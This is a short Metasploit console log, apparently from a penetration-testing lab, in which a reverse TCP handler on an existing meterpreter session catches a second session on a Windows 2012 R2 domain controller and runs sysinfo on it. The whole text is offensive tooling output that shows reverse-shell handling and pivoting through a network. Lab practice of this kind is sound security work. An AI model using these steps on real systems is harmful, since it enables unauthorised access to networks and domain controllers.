 msf5 exploit(multi/handler) > set lhost 10.10.10.80
lhost => 10.10.10.80
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.80:8989 via the meterpreter on session 1
[*] Sending stage (180291 bytes) to
[*] Meterpreter session 2 opened (192.168.111.128-192.168.111.80:8989 -> 0.0.0.0:52185) at 2019-11-28 11:26:45 -0500
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer : DC
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : DE1AY
Logged On Users : 5
Meterpreter : x86/windows
meterpreter >